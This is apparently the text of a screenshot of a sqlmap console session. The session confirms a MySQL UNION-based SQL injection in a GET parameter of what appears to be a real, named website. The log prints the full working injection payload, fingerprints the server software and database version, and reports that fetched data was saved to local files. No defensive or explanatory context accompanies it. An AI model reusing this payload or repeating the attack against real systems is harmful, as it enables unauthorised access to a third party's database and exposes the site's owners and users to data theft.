 管理员: sqlmap.py - 快捷方式
[17:41:13] [INFO] testing 'Generic UNION query (83) - 1 to 10 columns'
[17:41:40] [WARNING] GET parameter 'sub' is not injectable
sqlmap identified the following injection points with a total of 2978 HTTP(s) re
quests:
---
Place: GET
Parameter: zhenji2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 24 columns
    Payload: start=%E2%80%98&end=&weidu1=&weidu2=&jingdu1=&jingdu2=&height1=&hei
ght2=&zhenji1=&zhenji2=' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7177706371,0x6
445504d5a614a565475,0x7165796871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&sub=%E6%9F%A5%E8%AF%A2
---
[17:41:40] [INFO] testing MySQL
[17:41:40] [INFO] confirming MySQL
[17:41:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[17:41:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ceic.ac.cn'
[*] shutting down at 17:41:41
半: